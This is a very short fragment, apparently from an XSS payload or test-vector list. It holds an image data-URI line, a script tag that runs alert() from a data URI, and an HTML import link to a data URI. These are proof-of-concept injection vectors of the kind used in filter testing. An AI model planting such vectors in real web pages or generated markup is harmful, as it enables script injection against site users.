 data:
<script src=data:,alert()></script>
<link rel=import href=data:>
 